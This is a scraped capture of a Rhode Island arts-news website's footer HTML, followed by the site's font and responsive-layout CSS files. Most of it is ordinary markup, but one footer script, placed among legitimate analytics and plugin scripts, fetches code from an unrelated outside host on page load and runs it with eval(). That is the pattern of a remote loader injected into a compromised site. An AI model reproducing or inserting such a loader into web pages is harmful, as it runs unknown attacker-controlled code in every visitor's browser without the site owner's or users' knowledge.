</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/motif-2020\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","security":"3cd805a1ea"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css
body_size: 887
content:
@font-face {
    font-family: 'Flama';
    src: url('Flama-Italic.woff2') format('woff2'),
        url('Flama-Italic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Roman.woff2') format('woff2'),
        url('ChronicleDispCond-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BlackItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed Basic';
    src: url('FlamaUltracondensed-Basic.woff2') format('woff2'),
        url('FlamaUltracondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Italic.woff2') format('woff2'),
        url('ChronicleDispCond-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Bold.woff2') format('woff2'),
        url('ChronicleDispCond-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Semibold.woff2') format('woff2'),
        url('FlamaCondensed-Semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed Book';
    src: url('FlamaUltracondensed-Book.woff2') format('woff2'),
        url('FlamaUltracondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Black.woff2') format('woff2'),
        url('ChronicleDisplay-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Black.woff2') format('woff2'),
        url('Flama-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-Book.woff2') format('woff2'),
        url('Flama-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Medium.woff2') format('woff2'),
        url('FlamaCondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Light.woff2') format('woff2'),
        url('Flama-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Roman.woff2') format('woff2'),
        url('ChronicleTextG1-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Light.woff2') format('woff2'),
        url('FlamaCondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Light.woff2') format('woff2'),
        url('FlamaUltracondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-XLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Bold.woff2') format('woff2'),
        url('ChronicleTextG1-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Italic.woff2') format('woff2'),
        url('ChronicleDisplay-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Medium.woff2') format('woff2'),
        url('Flama-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-Semi.woff2') format('woff2'),
        url('ChronicleDispCond-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG3-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Book';
    src: url('FlamaCondensed-Book.woff2') format('woff2'),
        url('FlamaCondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Light.woff2') format('woff2'),
        url('ChronicleDispCond-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Black.woff2') format('woff2'),
        url('ChronicleDispCond-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Italic.woff2') format('woff2'),
        url('ChronicleTextG3-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-BookItalic.woff2') format('woff2'),
        url('Flama-BookItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Roman.woff2') format('woff2'),
        url('ChronicleDisplay-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-Semi.woff2') format('woff2'),
        url('ChronicleDisplay-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Light.woff2') format('woff2'),
        url('ChronicleDisplay-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Bold.woff2') format('woff2'),
        url('ChronicleDisplay-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Medium.woff2') format('woff2'),
        url('FlamaUltracondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-LightItalic.woff2') format('woff2'),
        url('ChronicleDispCond-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Bold.woff2') format('woff2'),
        url('FlamaCondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-BasicItalic.woff2') format('woff2'),
        url('Flama-BasicItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BoldItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Bold.woff2') format('woff2'),
        url('ChronicleTextG3-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-Semi.woff2') format('woff2'),
        url('ChronicleTextG1-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Extrabold.woff2') format('woff2'),
        url('FlamaCondensed-Extrabold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Black.woff2') format('woff2'),
        url('FlamaCondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Bold.woff2') format('woff2'),
        url('FlamaUltracondensed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1 Semi';
    src: url('ChronicleTextG1-SemiItalic.woff2') format('woff2'),
        url('ChronicleTextG1-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Black.woff2') format('woff2'),
        url('FlamaUltracondensed-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed Book';
    src: url('FlamaBoxed-Book.woff2') format('woff2'),
        url('FlamaBoxed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BoldItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Basic';
    src: url('Flama-Basic.woff2') format('woff2'),
        url('Flama-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-BlackItalic.woff2') format('woff2'),
        url('Flama-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display Semi';
    src: url('ChronicleDisplay-SemiItalic.woff2') format('woff2'),
        url('ChronicleDisplay-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-BlackItalic.woff2') format('woff2'),
        url('ChronicleDispCond-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG1-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLight.woff2') format('woff2'),
        url('ChronicleDisplay-XLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-Roman.woff2') format('woff2'),
        url('ChronicleTextG3-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FlamaBoxed';
    src: url('FlamaBoxed-Bold.woff2') format('woff2'),
        url('FlamaBoxed-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond Semi';
    src: url('ChronicleDispCond-SemiItalic.woff2') format('woff2'),
        url('ChronicleDispCond-SemiItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3';
    src: url('ChronicleTextG3-BoldItalic.woff2') format('woff2'),
        url('ChronicleTextG3-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G3 Semi';
    src: url('ChronicleTextG3-Semi.woff2') format('woff2'),
        url('ChronicleTextG3-Semi.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-LightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Italic.woff2') format('woff2'),
        url('ChronicleTextG1-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Condensed Basic';
    src: url('FlamaCondensed-Basic.woff2') format('woff2'),
        url('FlamaCondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3
body_size: 2228
content:
/* .vc_col-sm-9 {
    width: 68%!important;
} */
@media only screen and (max-width: 500px) {
	.menu-item-80395, .menu-item-80339 {
	display: none!important;
	}
	.events-block {
    display: block!important;
 }
	rs-arrow {
		display: none!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	}
	article .g-2 {
		float: unset!important;
	}
}

@media only screen and (max-width: 768px) {
 .HPRC, .rightcolumn {
    display: none!important;
    width: 100%!important;
    }
	.deck {
		letter-spacing: 0!important;
	}
.HPLCM, .events-block {
    display: block!important;
 }
.HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }	
    .leftcolumn {  
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	padding-right: 15px!important;
	}
	.rightcolumn {
		display:none!important;
		border-right: 0px solid #333!important;
	}
	.newsletter {
		display: none!important;
	}
	rs-mask-wrap {
		top: unset!important;
		bottom:0px!important;
	}
	rs-sbg {
		background-size: cover!important;
		background-position: unset!Important;
		padding-left: 15px;
	}
	rs-loop-wrap {
		position: relative!important;
	}
	#HomepageSliderWSideBar { 
	padding-left: 15px;
	padding-right: 15px;
	}
	.mobilefriendly+* {
	border-top: solid 1px #333;
  padding-top: 28px;
  margin-top: -28px;
	}
	.text-divider {margin: 2em 0; line-height: 0; text-align: center;}
.text-divider span{background-color: #f1f1f1; padding: 1em;}
.text-divider:before{ content: " "; display: block; border-top: 1px solid #333;
	}
}
@media only screen and (min-width:768px){
.content-wrapper, #header, #footer {
    padding-left: 10px!important;
    padding-right: 10px!important;
    }
    /* Slider Ad Hidden at Certain Size */
    .HPRC, .rightcolumn {
    display: none!important;
    }
     .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
    .HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }
	body.menu-sandwich.admin-bar #main-menu {
		padding-top:86px
}
	body:not(.menu-sandwich) .header-widgetised-area{
		float:right
}
	body:not(.menu-sandwich) .header-widgetised-area .widget{
		float:left;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .textwidget,body:not(.menu-sandwich) .header-widgetised-area .widget-title{
		display:inline-block;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .widget_text{
		padding:.55em .83em
}
	body:not(.menu-sandwich) .navbar-header{
		max-width:25%
}
	body:not(.menu-sandwich) .navbar-header img{
		max-width:100%;
		height:auto
}
	body:not(.menu-sandwich) .navbar-toggle{
		display:none!important
}
	body:not(.menu-sandwich) #main-menu{
		text-align:right;
		position:static;
		width:auto;
		background:0 0;
		padding:0;
		overflow-y:inherit;
		margin-left:28%
}
	body:not(.menu-sandwich) #main-menu .header-widgetised-area{
		float:right;
		margin:7.5px 0 7.5px 20px;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu .button-close{
		display:none
}
	body:not(.menu-sandwich) #main-menu .dropdown-toggle{
		display:none
}
	body:not(.menu-sandwich) #main-menu>ul{
		display:inline-block;
		margin:7.5px 0;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu>ul>li{
		font-size:18px
}
	body:not(.menu-sandwich) #main-menu>ul>li a{
		padding:.55em .83em
}
	body:not(.menu-sandwich) #main-menu>ul>li>a{
		line-height:1em;
		color:#555
}
	body:not(.menu-sandwich) #main-menu>ul>li>a:focus,body:not(.menu-sandwich) #main-menu>ul>li>a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu>ul>li.menu-item-has-children>a:before{
		top:1.3em!important;
		-webkit-transform:rotate(0)!important;
		-ms-transform:rotate(0)!important;
		transform:rotate(0)!important;
		font-size:.55em!important;
		margin-top:0!important
}
	body:not(.menu-sandwich) #main-menu>ul>li>ul{
		top:100%!important;
		left:0;
		margin-top:10px
}
	body:not(.menu-sandwich) #main-menu ul li:hover>ul{
		visibility:visible;
		opacity:1
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a{
		padding-right:0px;
		margin-right:0
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before{
		content:'\71';
		top:50%;
		right:1.5em;
		margin-top:-10px;
		font-family:'Visual Composer Starter Font';
		font-size:.7em;
		position:absolute;
		-webkit-transform:rotate(90deg);
		-ms-transform:rotate(90deg);
		transform:rotate(90deg)
}
	body:not(.menu-sandwich) #main-menu ul li ul{
		-webkit-transition:all .3s ease;
		-o-transition:all .3s ease;
		transition:all .3s ease;
		display:block!important;
		padding:0;
		visibility:hidden;
		opacity:0;
		z-index:100;
		position:absolute;
		right:100%;
		margin-top: 8px;
		background-color:#f1f1f2;
		border-right: solid 1px #333;
		border-left: solid 1px #333;
		border-bottom: solid 1px #333;
		border-top: solid 1px #f1f1f2;
		/*-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);
		box-shadow:0 0 5px rgba(0,0,0,.2)*/
}
	body:not(.menu-sandwich) #main-menu ul li ul li{
		position:relative;
		padding:0
}
	body:not(.menu-sandwich) #main-menu ul li ul li a{
		padding:12px 18px;
		display:block;
		line-height:1.7;
		color:#555
}
	body:not(.menu-sandwich) #main-menu ul li ul li a:focus,body:not(.menu-sandwich) #main-menu ul li ul li a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu ul li ul li:hover>a{
		background-color:#eee
}
	body:not(.menu-sandwich) #main-menu ul li ul li ul{
		padding:0
}
	body.navbar-no-background:not(.menu-sandwich) #main-menu,body.navbar-no-background:not(.menu-sandwich) #main-menu .navbar-nav{
		background-color:transparent!important
}
	#main-menu ul li a{
		font-size:.875em
}
	.comments-area .comment-list .author-avatar{
		float:left
}
	.comments-area .comment-list .comment-wrapper{
		margin-left:100px
}
	.comments-area .comment-list ol.children{
		margin-left:100px
}
	.comment-form-author,.comment-form-email,.comment-form-url,.comment-subscription-form,.form-submit{
		width:32%;
		float:left;
		margin-left:2%
}
	.comment-form-author,.form-submit{
		margin-left:0
}
	.comment-subscription-form{
		display:table;
		height:46px
}
	.comment-subscription-form label{
		display:table-cell;
		vertical-align:middle
}
	rs-loop-wrap {
		position: relative!important;
	}
	.mobilefriendly {
		display: none;
	}
	.newsletter {
		display: none!important;
	}
/*.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:783px){
	body.fixed-header.admin-bar .navbar {
	top:32px;
	}
	.HPRC, .rightcolumn {
    display: none!important;
    }
    .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
	/*
	.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:992px){
	.HPLC {
	width: calc(75% - 17px)!important;
	border-right: 1px #333 solid!important;
	padding-right: 15px!important;
	}
	.newsletter {
		display: none!important;
	}
	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 1px solid #333!important;
	}
.HPRC, .rightcolumn {
	display: block!important;    
	}
	.HPLCM {
    display: none!important;
 }
 .HPLCMA {
     padding-top: 15px;
 }
	.nav-next{
		text-align:right
}
	.nav-next,.nav-previous{
		margin-bottom:0;
		width: 50%;
		float: left;
}
	#footer .footer-right-block{
		float:right;
		margin-left:12.5%;
		margin-bottom:0;
		display:table
}
	#footer .footer-socials{
		display:table-cell;
		vertical-align:middle
}
	#footer .footer-socials ul{
		text-align:right
}
	#footer .footer-socials ul li{
		margin:0 0 0 8px
}
	#footer .copyright{
		margin-bottom:5px
}
	.footer-menu{
		margin:0
}
	.footer-bottom{
		padding:30px 0
}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1024px){
	.content-wrapper, #header, #footer {
    padding-left: 2%!important;
    padding-right: 2%!important;
    }
	.show {
		display: block;
	}
	.newsletter {
		display: none!important;
	}
    .HPRC {
	display: block!important;    
	}
	.leftcolumn {
	    width: calc(25% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
    #main-menu ul li a{
		font-size:1em
}
	body.header-full-width .navbar{
		padding-left:40px;
		padding-right:40px
}
	body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	body.content-full-width .footer-bottom,body.content-full-width .footer-widget-area{
		padding-left:40px;
		padding-right:40px
}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1400px){
	.content-wrapper, #header, #footer {
    padding-left: 15%!important;
    padding-right: 15%!important;
    }
	.middlecolumnlc 
    .HPLC {
	width: calc(75% - 17px)!important;
	padding-right: 15px!important;
	}
	.leftcolumn {
	   width: calc(25% - 17px)!important;
	}
	li.ecs-event {
	min-height: 40px!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
	.middlecolumnlc .adblockbannerresize {
		padding-right: 15px;
	}
    body.content-full-width .content-wrapper{
		padding-right:0;
